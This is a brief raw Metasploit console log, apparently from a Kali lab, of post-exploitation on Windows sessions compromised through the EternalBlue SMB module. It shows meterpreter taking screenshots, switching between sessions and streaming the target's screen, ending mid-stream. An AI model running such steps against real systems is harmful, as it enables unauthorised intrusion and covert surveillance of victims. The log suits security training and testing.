 meterpreter > screenshot
Screenshot saved to: /home/kali/flXluJuq.jpeg
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/RMLuvQPA.html
[*] Streaming...
[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/ZHPPUowY.html
[*] Streaming...